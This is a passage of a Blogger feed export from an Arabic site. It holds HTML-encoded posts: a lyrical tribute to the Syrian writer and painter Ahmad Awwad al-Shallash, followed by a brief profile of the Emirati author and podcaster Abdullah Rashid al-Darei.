style=\"font-size: large;\"\u003Eهو أحمد.. سليلُ الورق، وريثُ النور.. عاشقُ الفكرة المتجلّية في غيمة.. أو المرتحلة من وجعٍ إلى نصّ.. كاتبٌ لا يُسطّر ما يُقال بل يكتبه كما تُكتب الصلاة: بخشوعٍ وبُكاء وبانتظارٍ دائمٍ للوحي.\u003Cbr \/\u003E\u003Cbr \/\u003Eأما الأصل.. فهو من شجرةٍ طيّبة الجذر سامقة الظل.. هو ابن الشيخ الذي إذا مشى على التراب.. أنبتَ العقلُ في أثره نبتةً من رجاء.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibgpu-2iX7Dfm1Kn6VScbaZvXwAnqV4cpDK59JsP1_lpqpHUin4ZZBWta6Cb7iv0dP7ZqrdZA3pUmkCPKoDOn-5vPrJBVocK0TH_Ja-BdF_-6g7QFVw_K2tFM6-kMzhBN9XE3ThYsu1zI_9o0CvBcE8alOSeEZrMCloYIDjpFBG2jzzE48YQlC0kBfUnGI\/s720\/%D9%84%D9%88%D8%AD%D8%A9%20%D9%84%D9%84%D9%81%D9%86%D8%A7%D9%86%20%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D9%88%D8%A7%D8%AF%20%D8%A5%D8%A8%D8%B1%D8%A7%D9%87%D9%8A%D9%85%20%D8%A7%D9%84%D8%B4%D9%84%D8%A7%D8%B4%208.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"695\" data-original-width=\"720\" height=\"309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibgpu-2iX7Dfm1Kn6VScbaZvXwAnqV4cpDK59JsP1_lpqpHUin4ZZBWta6Cb7iv0dP7ZqrdZA3pUmkCPKoDOn-5vPrJBVocK0TH_Ja-BdF_-6g7QFVw_K2tFM6-kMzhBN9XE3ThYsu1zI_9o0CvBcE8alOSeEZrMCloYIDjpFBG2jzzE48YQlC0kBfUnGI\/s320\/%D9%84%D9%88%D8%AD%D8%A9%20%D9%84%D9%84%D9%81%D9%86%D8%A7%D9%86%20%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D9%88%D8%A7%D8%AF%20%D8%A5%D8%A8%D8%B1%D8%A7%D9%87%D9%8A%D9%85%20%D8%A7%D9%84%D8%B4%D9%84%D8%A7%D8%B4%208.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\"الشيخ عوّاد إبراهيم الشلاش\" - رحمه الله - مرجِع الفكر حين يشحُّ النور، ومفتي المعنى حين يضلّ السائلون.. موسوعةٌ تمشي على قدمين، وعينٌ ترى من الثقوب الصغيرة أفلاك المستقبل.\u003Cbr \/\u003E\u003Cbr \/\u003E\"عارفة الرقة والجزيرة وعشائرها وشويرتها\".. يُستنار برأيه كما يُستنار بمشعلٍ في العتمة، وتُطلب مشورته كما يُطلب المطر في قيظ الهجير.. فجاء أحمد استمراراً لنورٍ لم يخفت، وحلقةً في سلسلة من الرجولة التي إذا مشت على الثرى نبتَ من أثرها فكرٌ وأمل.\u003Cbr \/\u003E\u003Cbr \/\u003Eورث عن أبيه المجد لا لقباً بل جوهراً.. ورث المكانة لا وجاهةً بل رؤيةً.. لكنّ أجمل ما تسلّمه من ميراث، لم يكن نسباً رفيعاً ولا شرفاً اجتماعياً عظيماً فحسب، بل ورث الحبر.. وَرِث ذلك الحنين اللاهث للكتاب.. ذلك العشق الأبديّ للحرف.. تلك الرغبة التي لا تخبو أن يظلّ قارئاً حتى حين يَكتب وسامعاً حتى حين يَنطق المعنى.\u003Cbr \/\u003E\u003Cbr \/\u003Eلم يسكن القصور بل أقام في هوامش الكتب.. بين هامش فكرة وسطر معنى وعنوان وَجع.. الكتاب معبده، ومحراب فكره، ومهوى قلبه. \u003Cbr \/\u003E\u003Cbr \/\u003Eقدّيس الحرف، وزاهد الريشة، متصوفٌ على أعتاب المعنى. قلمه محراثُ وجدان، وريشته سراج وكتاباته ليست كلاماً يُقال بل رؤى تُبصر.. ومرآةٌ تجرح من فرطِ صدقها.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBlVHETpBlUwPkdnRamwvmVydjzVsMb_-Cf8Oi4y55Rz7ZrnYUd2jT8GcVegi3kSVYBZ5_CNFpm-QA5mTfO20QTFfDrI8qCxbNMu_RiP6yx5QNcPeqqVZEEglxN1UEfjT4JK_pIL2d_eXMFkvrEunUKVAqv0qjRc_WVCK2wYfvWUtAz2A_AbPiqbHU45DH\/s2382\/%D9%85%D9%86%20%D9%84%D9%88%D8%AD%D8%A7%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%20%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D9%88%D8%A7%D8%AF%20%D8%A5%D8%A8%D8%B1%D8%A7%D9%87%D9%8A%D9%85%20%D8%A7%D9%84%D8%B4%D9%84%D8%A7%D8%B4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"2382\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBlVHETpBlUwPkdnRamwvmVydjzVsMb_-Cf8Oi4y55Rz7ZrnYUd2jT8GcVegi3kSVYBZ5_CNFpm-QA5mTfO20QTFfDrI8qCxbNMu_RiP6yx5QNcPeqqVZEEglxN1UEfjT4JK_pIL2d_eXMFkvrEunUKVAqv0qjRc_WVCK2wYfvWUtAz2A_AbPiqbHU45DH\/w640-h344\/%D9%85%D9%86%20%D9%84%D9%88%D8%AD%D8%A7%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%20%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D9%88%D8%A7%D8%AF%20%D8%A5%D8%A8%D8%B1%D8%A7%D9%87%D9%8A%D9%85%20%D8%A7%D9%84%D8%B4%D9%84%D8%A7%D8%B4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003Eلم يتكئ في رحلته على إرثً أو جاه بل سار حافياً في حقول المعارف وغاص وحده في بحور الفلسفة والأدب، فخرج منها لا غارقاً ولا ناجياً، إنما شاعراً يُقطّر الحكمة من الوجع، ويجعل من الورقِ أرضاً يُعيد بها الوطنَ إلى الحياة.\u003Cbr \/\u003E\u003Cbr \/\u003Eطفولته لم تكن فصلاً من عبث، بل كانت معراجاً من الرماد إلى الروح، عاشها حراً كذئب.. وعارياً من الزيف كصقر، يغني للنهر حين يجوع، ويرسم للعتمة باباً حين تضيق عليه البلاد.\u003Cbr \/\u003E\u003Cbr \/\u003Eهو الولدُ الذي خرج من خاصرة النهر، وعلّم الطفولة أن تحبو فوق رُكام الذاكرة، فكانت\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqrEip50_tGyx28T_V7iauZdcTJIdY_qhMdefChqo9iL-IJSXuc_6wQLtpKG12kUpDlg0bxPxkkszbtic9hq0b1fh9X1_EQmQx7FWKGbUjf3kbNDkQ_4v0edF34eQHgZG-SM9dBr_VtD85Nfe6ysD8vu2GdzaCJ_zpF6ce6WUXhw5Hz0ye7EpqsGUEP-Y3\/s1100\/%D9%84%D9%88%D8%AD%D8%A9%20%D9%84%D9%84%D9%81%D9%86%D8%A7%D9%86%20%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D9%88%D8%A7%D8%AF%20%D8%A5%D8%A8%D8%B1%D8%A7%D9%87%D9%8A%D9%85%20%D8%A7%D9%84%D8%B4%D9%84%D8%A7%D8%B4%209.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"845\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqrEip50_tGyx28T_V7iauZdcTJIdY_qhMdefChqo9iL-IJSXuc_6wQLtpKG12kUpDlg0bxPxkkszbtic9hq0b1fh9X1_EQmQx7FWKGbUjf3kbNDkQ_4v0edF34eQHgZG-SM9dBr_VtD85Nfe6ysD8vu2GdzaCJ_zpF6ce6WUXhw5Hz0ye7EpqsGUEP-Y3\/s320\/%D9%84%D9%88%D8%AD%D8%A9%20%D9%84%D9%84%D9%81%D9%86%D8%A7%D9%86%20%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D9%88%D8%A7%D8%AF%20%D8%A5%D8%A8%D8%B1%D8%A7%D9%87%D9%8A%D9%85%20%D8%A7%D9%84%D8%B4%D9%84%D8%A7%D8%B4%209.jpeg\" width=\"246\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\"أرض الغمر\" بالنسبة له أكثر من مسقط رأس.. كانت رحم المعنى وبوابة الوجع المقدس.. فحمل وجعه حين ارتحل قسراً عنها لا في جيبه، بل في خلاياه، وجعل من مرتع طفولته \"الجابرية\" أيقونة وجدان، ومن مدينة \"الرقة \"شاهدة صباه و\"فراتها\" موطناً يسكنه ولو في المنفى.\u003Cbr \/\u003E\u003Cbr \/\u003Eلم يَعُد إلى هذه الأماكن في “مراثي الغمر المنسيّة” وكتبه الأخرى ونصوصه الباذخة ككاتب بل كملاكٍ يرثي الجغرافيا، ويفتح للحنين أضرحة الكلام.\u003Cbr \/\u003E\u003Cbr \/\u003Eهو المثقف الفيلسوف الرسّام العاشق لذوي الهمم العالية والأرواح الكبيرة.. لا يأنس إلا بأهل العلم.. لا يألف إلا من نذر نفسه للفكر.. لا يخاطب إلا العقول الراقية والذائقة النادرة.. ففي حضرته، يصبح الحرف زُجاجَ سُبحات، والفكر طريقَ نجاة، والقول جسداً له روح.\u003Cbr \/\u003E\u003Cbr \/\u003Eحين يخطّ، يسيرُ على الحرف كما يسيرُ القديسُ على الماء، لا يغرقُ في المجاز، بل يعبرُ من خلاله إلى ضفةٍ أعلى من الفهم، وأبعد من اللغة.\u003Cbr \/\u003E\u003Cbr \/\u003Eيمشي في نصوصه كما تمشي الغيمة فوق يبابٍ عطِش، يروي من دون أن يغرق، ويغيب ليعود أثقل بالمعنى.. الضعف عنده ليس هزيمة بل قوة لا يتقنها إلا من عرَفَ الهشاشة وعاشها. يكتب باللغة الأكثر صدقاً في وجعها، والأقدر على النجاة من دون قسوة.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Eفي رصيده ستةُ مؤلفاتٍ قيد الطبع، لكنها ليست كتباً إنما كواكبُ تنتظر مدارها:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\"تنتريون\".. كتابٌ ساخر لا يضحكك بسطحية، بل يوقظك من غفوة المنطق، كأنّه يقلب المرآة على وجه الزمن فيرى فيه الإنسان وهو يضحك من عبثه.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\"مراثي الغمر المنسية\".. مأتمٌ أدبيّ يقيمه الحنين على ضفاف الطفولة، عزاءٌ لذكرياتٍ خُبّئت تحت التراب، وأغانٍ طينية ترتّلها الروح حين تستدعي صور الجابرية المبلّلة بالحب والألم.\u003Cbr \/\u003E\u003Cbr \/\u003E\"مقام للذكريات\".. حيث كل مفردة شاهدةُ قبر وكل استعارةٍ نعشٌ لحلمٍ أُهدِر.\u003Cbr \/\u003E\u003Cbr \/\u003E\"أغنية الحباري الأخيرة\".. روايةٌ تنقر الحبر بأجنحةٍ مكسورة، تصرخ من عمق الرماد، كأنّ الحباري نفسها كتبتها قبل أن تختفي، لتترك للقراء آخر لحنٍ قبل الصمت.\u003Cbr \/\u003E\u003Cbr \/\u003Eومجموعةٌ من المقالات الفكرية والفلسفية والسياسية لا تسلك السبيل الممهد، بل تمشي على الأشواك بأقدامٍ من نور، تُفكّك الواقع كما تُفكَّك القنابل، وتبني من الحروف أعمدة لفكرٍ يليق بالنهضة.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfj7dHX6vUwjhc9NEDH54vKfkCX23fBcvkzxMcOdBZf7wIbS9Wj8iT7opOfzSuNDehhJ0n1ePmpIdMZSuZRDyfQ47mPJZtk5nMQFTLFuh2OQYRUE42wcx6ZYwbivIf1piX21H-5lYeTDbwnrukn57oFVPrb4vzQXCSloNu31dfF78maZIiY0Um_uOBXPEw\/s1928\/%D9%85%D9%86%20%D9%84%D9%88%D8%AD%D8%A7%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%20%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D9%88%D8%A7%D8%AF%20%D8%A5%D8%A8%D8%B1%D8%A7%D9%87%D9%8A%D9%85%20%D8%A7%D9%84%D8%B4%D9%84%D8%A7%D8%B4%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1928\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfj7dHX6vUwjhc9NEDH54vKfkCX23fBcvkzxMcOdBZf7wIbS9Wj8iT7opOfzSuNDehhJ0n1ePmpIdMZSuZRDyfQ47mPJZtk5nMQFTLFuh2OQYRUE42wcx6ZYwbivIf1piX21H-5lYeTDbwnrukn57oFVPrb4vzQXCSloNu31dfF78maZIiY0Um_uOBXPEw\/w640-h340\/%D9%85%D9%86%20%D9%84%D9%88%D8%AD%D8%A7%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%20%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D9%88%D8%A7%D8%AF%20%D8%A5%D8%A8%D8%B1%D8%A7%D9%87%D9%8A%D9%85%20%D8%A7%D9%84%D8%B4%D9%84%D8%A7%D8%B4%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Eكتبه لا تُقرأ بل تُرتّل، فيها من الفلسفة ما يُحير ومن السياسة ما يفضح، ومن الأدب ما يُبهر، ومن الطفولة ما يُبكي.\u003Cbr \/\u003E\u003Cbr \/\u003Eحين يكتب، يكون وطناً صغيراً ينطق باسم وطنٍ كبير، يئنّ بوجع أمّة، ويضحك أحياناً بسخرية سوداء، كمن يزرع وردة في رماد.. ينبتُ من حروفه عطر الحكمة، ويورق في نهاياته ظِلُ الدهشة.\u003Cbr \/\u003E\u003Cbr \/\u003Eفكرياً.. هو تمثالُ تمردٍ نُحت من صخر التأمل، لا يقبل القشور، ولا يطمئن إلى أول الأجوبة.. يُشرّح المسلّمات كما يُشرّح الشاعر قلبه، ويقرأ الحياة كما يُقرأ النص المقدّس بتجلٍّ لا يعرف السأم وبشكٍّ يعانق الإيمان لا يُخاصمه.\u003Cbr \/\u003E\u003Cbr \/\u003Eلا يكتب لينجو، بل ليُشعل فيك جحيم السؤال.. هو لا يمنحك خلاصاً، بل يمنحك مرآةً ترى بها الشكّ وجهاً للحقيقة، وترى في الألم ترقيةً روحية وخلعاً لمفهوم الخلاص الكسول.\u003Cbr \/\u003E\u003Cbr \/\u003Eأما فنُّه، فلا يُحدّ بإطار ولا تُقيّده خامة أو فرشاة.. لا يرسم الوجوه بل يرسم الملامح التي لم تولد بعد.. لا ينقل الواقع، بل يعيد كتابته بخطوطٍ تشبه الحلم حين يتجلى، أو تشبه الحزن إذا ارتدى لوناً.. ريشته ليست أداة، بل سلاحٌ فكريّ، يفتك بالسطحية ويذبح الابتذال من الوريد إلى الوريد. في لوحاته تجد الفلسفة تشهق، والجمال يختبئ خجلاً والفرات يفيض مرةً أخرى.. لا بالماء، بل بالدمع النبيل.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6s5e2JvMSxl4PN6gIL6Bm5ooVueBKBjyIoVlqukWHUhrIiSPSTu7iqRSsyZU5VQ4wYFfFWHhbjVPOxs5_cu8vCrOCRqobMCWXJF5d2dhrHQd3VV5ZVVKLU6720MBo66XLl5AQBAlG-6hGZBDbOm-PaBD5FzCHkOmvk95FzOFBz6VuLQR12KU28W12dN5I\/s3550\/%D9%85%D9%86%20%D9%84%D9%88%D8%AD%D8%A7%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%20%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D9%88%D8%A7%D8%AF%20%D8%A5%D8%A8%D8%B1%D8%A7%D9%87%D9%8A%D9%85%20%D8%A7%D9%84%D8%B4%D9%84%D8%A7%D8%B4%203.jpg\" imageanchor=\"1\" style=\"font-size: medium; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1010\" data-original-width=\"3550\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6s5e2JvMSxl4PN6gIL6Bm5ooVueBKBjyIoVlqukWHUhrIiSPSTu7iqRSsyZU5VQ4wYFfFWHhbjVPOxs5_cu8vCrOCRqobMCWXJF5d2dhrHQd3VV5ZVVKLU6720MBo66XLl5AQBAlG-6hGZBDbOm-PaBD5FzCHkOmvk95FzOFBz6VuLQR12KU28W12dN5I\/w640-h182\/%D9%85%D9%86%20%D9%84%D9%88%D8%AD%D8%A7%D8%AA%20%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%20%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D9%88%D8%A7%D8%AF%20%D8%A5%D8%A8%D8%B1%D8%A7%D9%87%D9%8A%D9%85%20%D8%A7%D9%84%D8%B4%D9%84%D8%A7%D8%B4%203.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eكان دائماً المتمرّد الهادئ الحالم الواعي، والناقد العاشق. يقترب من الذات كصوفيّ يتأمل ظلّه، ويقرأ الوجود بعينٍ ثالثة لا ترى السطح بل تفتّش في الماورائيات. \u003Cbr \/\u003E\u003Cbr \/\u003Eفي كل نصٍّ له وكل ضربة لون من ريشة مجنونة ثمّة مشروع تحرير، لا لجسدٍ أو وطن، بل لعقلٍ أنهكه الخضوع، وروحٍ نخرها الجهل، وذائقةٍ أصابها التصحّر.\u003Cbr \/\u003E\u003Cbr \/\u003Eأعمَل قلمه وريشته لا ليخاطب العيون، بل ليهمسُ في أذنِ الروح، كمن يعرف الطريق لا إلى العقل فقط، إنما إلى جوف المعنى.\u003Cbr \/\u003E\u003Cbr \/\u003Eإنه لا يحمل مشروعاً أدبياً وفنياً فحسب، إنما مشروعاً للنهضة.. يحمل فكراً يُصلّي للإنسان، ويحجّ إلى الحقيقة، ويحفر في الذاكرة لا ليستخرج الألم، بل ليصهره ويعيد سكبه إبداعاً وفكراً.. رجلٌ جعل من قلمه وتراً، ومن ريشته عوداً، ومن فكره سُلّماً يرقى بالذائقة ويوقظ الغافل ويُربك المعتاد.\u003Cbr \/\u003E\u003Cbr \/\u003Eأحمد الشلاش.. هو ارتقاءٌ بلا منبر، وثورةٌ بلا عَلم، وشاعرُ الحياة الذي كتبها على جسد الغياب.. وطنٌ من مجاز، وسيرةٌ من بلاغة، ووجدان كُتب عليه أن يوقظ ما نام فينا من أُمم.. في حضرته، يصيرُ القلمُ ناياً.. والفكرُ رُقيّاً.. واللغةُ جناحين من نور.\u003Cbr \/\u003E\u003Cbr \/\u003Eهو مرآةٌ كُسرت ألف مرة، فصارت كل شظيةٍ منها تلمعُ بحقيقة.. هو الرائي في زمن العتمة والكاتب الذي لو نُقش اسمه على صفحةِ ريح، لاستدار الزمانُ ليقرأه.\u003Cbr \/\u003E* * * * * * *\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eقولٌ لم يكنُ منصفاً ولا كافياً بحق أستاذي وكبيري الذي علمني السحر..\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E* كاتبة سورية، تستخدم اسماً مستعاراً، حسابها على موقع فيس بوك\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=61573065605097\"\u003Eوطفة الفرات\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/7173648308493599947\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/05\/blog-post_69.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/7173648308493599947"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/7173648308493599947"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/05\/blog-post_69.html","title":"أحمد عواد الشلاش.. أمير الغَمر ورسول الحرف واللون"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjJvdpCtsGeJYrx0srNXqCZLluOexXz2Sk5OHuRJHixzy0E0diOITq189W1MJkFT9vABUuWxl83PUti3BpQGCk8DySLpnILLxuErdG39QJDIugvZCiiIXcphmXs4AzlTFJetNqWqrVaMgTTCzHF0h8W5vlLqL595TH57a0YsbbM9FzK7BlUrFedL6EyIcS\/s72-w640-h376-c\/%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D9%88%D8%A7%D8%AF%20%D8%A7%D9%84%D8%B4%D9%84%D8%A7%D8%B4%203.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-237396113081479200"},"published":{"$t":"2025-01-19T12:50:00.007+04:00"},"updated":{"$t":"2025-01-19T12:50:41.020+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"وجوه عربية"}],"title":{"type":"text","$t":"عبدالله راشد الدرعي يلهم الشباب إلى طريق النجاح "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4LOfHiLQrXqawQ2cUDlA5nLdo0DUwcZ32wwO_DsKWkS755KaeBqc6LVM8-kP8KygmOMnjgEyp-bl-N3yuzgLNzkmrrJcjXLMu-CVVABYxbabYU1CntSOM5RoA_djrMY-h7VUMsy-AZrNN4vYFk6osulfdB5q2Xva5XG1T9OpLuv-0e_t-n_RbT_W7inL\/s350\/%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D9%84%D9%87%20%D8%A7%D9%84%D8%AF%D8%B1%D8%B9%D9%8A.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"333\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4LOfHiLQrXqawQ2cUDlA5nLdo0DUwcZ32wwO_DsKWkS755KaeBqc6LVM8-kP8KygmOMnjgEyp-bl-N3yuzgLNzkmrrJcjXLMu-CVVABYxbabYU1CntSOM5RoA_djrMY-h7VUMsy-AZrNN4vYFk6osulfdB5q2Xva5XG1T9OpLuv-0e_t-n_RbT_W7inL\/w608-h640\/%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D9%84%D9%87%20%D8%A7%D9%84%D8%AF%D8%B1%D8%B9%D9%8A.jpg\" width=\"608\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eبرز عبدالله راشد الدرعي كمنارة أمل وإلهام للشباب في دولة الإمارات وخارجها. حيث يلهم ويمكّن العقول الشابة من متابعة أهدافها على الرغم من التحديات. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: #eeeeee; color: red; font-size: x-large;\"\u003E صناعة \"النجاح العربي\"\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-size: large;\"\u003Eمن أبرز إنجازات عبدالله كتابه \"النجاح العربي\"، وقد كتبه لإلهام الشباب العربي، ويؤكد الكتاب على أهمية تحديد الأهداف الواضحة والعمل الدؤوب والحفاظ على الإيمان بالله  ثم النفس. ويشارك عبدالله تجاربه الشخصية والدروس المستفادة، ويقدم للقراء نصائح عملية وخريطة طريق للنجاح. يقدم الكتاب رسالة قوية مفادها أن النجاح لا يتحدد بالإنجازات المادية فحسب، بل يتحدد أيضاً بالتوازن الروحي والارتباط بالله. ويؤكد عبدالله على أهمية الحفاظ على التوازن في جميع جوانب الحياة، سواء أكانت شخصية أو مهنية أو روحية. وقد لاقى كتابه صدى لدى عدد لا يحصى من القراء، مما حفزهم على المثابرة وتحقيق طموحاتهم وكان الكتاب ضمن الأكثر مبيعاً. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: #eeeeee; color: red; font-size: x-large;\"\u003Eمؤسس بودكاست طموحات الشباب\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-size: large;\"\u003Eلم يتوقف عبدالله راشد الدرعي عند كتابة كتاب، بل وسّع نطاقه بإطلاق بودكاست \"طموحات الشباب\". وتهدف المنصة إلى توعية الشباب وإلهامهم من خلال محادثات مع ضيوف متنوعين من مجالات مثل الذكاء الاصطناعي والتعليم وريادة الأعمال. كل حلقة عبارة عن مزيج من تبادل المعرفة والتحفيز والنصائح العملية المصممة خصيصاً لجمهور الشباب. \u003Cbr \/\u003E\u003Cbr \/\u003Eيهدف عبدالله راشد الدرعي من خلال البودكاست إلى تعزيز ثقافة التعلم المستمر والفضول. ومن خلال استضافة ضيوف من مختلف التخصصات، يسلط الضوء على أهمية البقاء على اطلاع في عالم متطور باستمرار. وقد جعلت قدرته على التواصل مع قادة الفكر وتقديم مواضيع معقدة بطريقة سهلة من البودكاست المفضل بين المهنيين الطموحين. \u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/237396113081479200\/comments\/default","title":"تعليقات 